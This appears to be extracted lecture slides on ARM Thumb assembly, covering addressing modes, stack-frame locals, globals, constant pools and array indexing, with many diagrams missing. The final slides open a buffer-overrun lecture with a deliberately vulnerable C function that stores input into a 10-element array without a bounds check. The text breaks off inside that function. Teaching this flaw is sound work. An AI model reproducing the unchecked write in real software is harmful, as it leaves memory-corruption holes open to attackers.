

### [5.6] In assembly language (cont)



• We could simplify by keeping f in r0 all the time – something an optimising compiler would spot.



# **Memory and addressing**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [6.1] Factorial again

Instead of using r4 and r5, let's keep k and f in the stack frame.

```
int fac(int n) {
   int k = n, f = 1; ...
```
#### becomes

fac:





### [6.2] Accessing locals

Department of

COMPUTER SCIENCE

For  $k = k-1$ , we replace sub r4, r4, #1 with

 ldr r0, [sp, #4] @ fetch k subs r0, r0, #1 @ decrement it str r0, [sp, #4] @ save it again

(and something similar for  $f = mult(f, k)$ )

At the end:

**INIVERSITY OF** 

```
finish:
     ldr r0, [sp, #0]
     add sp, sp, #8
     pop {pc}
```


### [6.3] Addressing modes

Most machines let us calculate the address as part of a load or store instruction. On the ARM:

 ldr r0, [r1, r2] @ Add base and offset from regs str r0, [r1, #12] @ Add base and fixed offset

#### In Thumb code, use registers r0 to r7. And also:

 ldr r0, [sp, #20] @ Access local variables str r1, [sp, #8] ldr r3, [pc, #56] @ Load constant from code stream

Native ARM has other addressing modes too.



### [6.4] Global variables

If count is the *address* of a global variable, then  $count = count + n$  is implemented by

 ldr r1, =count ldr r2, [r1, #0] adds r0, r2, r0 str r0, [r1, #0]

The assembler turns the first instruction into a pcrelative load, putting the 32-bit constant address into r1.



### [6.4] Out-of-line constants

ldr r2, =n is shorthand for



The assembler finds a convenient place to plant the constant and calculates the offset *d* for us.



### Assembler input

 .text @ In text segment (for ROM) .thumb\_func func: ldr r1, =count ldr r2, [r1] adds r0, r2, r0 str r0, [r1] bx lr .pool @ Place constant pool here .bss @ In BSS segment (for RAM) .align 2 count: .word 0



### Assembler output

Disassembly of section .text: 0000000 <func>:



Disassembly of section .bss: 00000000 <count>:

0: 00000000 .word 0x00000000



### Linker output

Disassembly of section .text: 000003e4 <func>:



Disassembly of section .bss: 20000020 <count>: 20000020: 00000000 .word 0x00000000



### At runtime





On x86 machines, we can add register %eax to the global variable count with one instruction:

```
add dword ptr [count], eax
```
(*or* addl %eax, count in UNIX syntax)

But the sequence of actions is the same: form the address, load, add, store.

It's actually *easier* for a compiler not to have to spot when complex instructions can be used.



### [6.5] Array indexing





### [6.6] Bank accounts

**static int** account[10];

```
int deposit(int i, int a) {
    int x = account[i] + a;account[i] = x; return x;
}
                      Or just
                       return account[i] += a;
```


### Implementing deposit

```
deposit:
     ldr r3, =account @ r3 is base of array 
     lsls r2, r0, #2 @ r2 is 4*index
     ldr r0, [r3, r2] @ Fetch balance
     adds r0, r0, r1 @ Add deposit
    str r0, [r3, r2] @ Store back in array
     bx lr
     .bss
     .balign 4
account:
     .space 40 @ 40 bytes for 10 ints
```


### Other load and store instructions

ldr and str deal in 32-bit values, the size of a register. But there are also

- ldrb and strb for 8-bit values (useful for strings).
- ldrh and strh for 16-bit values.
- ldrsb and ldrsh to load 8- or 16-bit values with sign extension.

On Thumb, some of these exist only with the *reg*+*reg* addressing mode.



### **Buffer overrun attacks**

### Mike Spivey Hilary Term 2020



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

```
[7.1] The victim
void init(void) {
     int n = 0, total = 0;
      int data[10];
      printf("Enter numbers, 0 to finish\n");
     while (1) {
          int x = getnum();
          if (x == 0) break;
         data[n++] = x; }
